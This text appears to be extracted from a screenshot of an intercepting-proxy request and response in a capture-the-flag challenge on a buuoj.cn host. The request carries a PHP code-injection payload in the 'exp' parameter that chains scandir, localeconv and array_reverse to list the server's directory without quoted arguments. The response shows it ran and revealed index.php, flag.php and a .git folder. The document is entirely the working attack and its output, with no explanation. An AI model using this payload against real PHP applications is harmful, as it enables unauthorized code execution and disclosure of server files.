 Request
Pretty Raw Hex \n
1 GET /?exp=var_dump(array_reverse(scandir(current(localeconv())))); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:36:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 175
10
11 flag□□□□□<br>
array(5) {
12 [0]=>
13 string(9) "index.php"
14 [1]=>
15 string(8) "flag.php"
16 [2]=>
17 string(4) ".git"
18 [3]=>
19 string(2) ".."
20 [4]=>
21 string(1) "."
22 }
23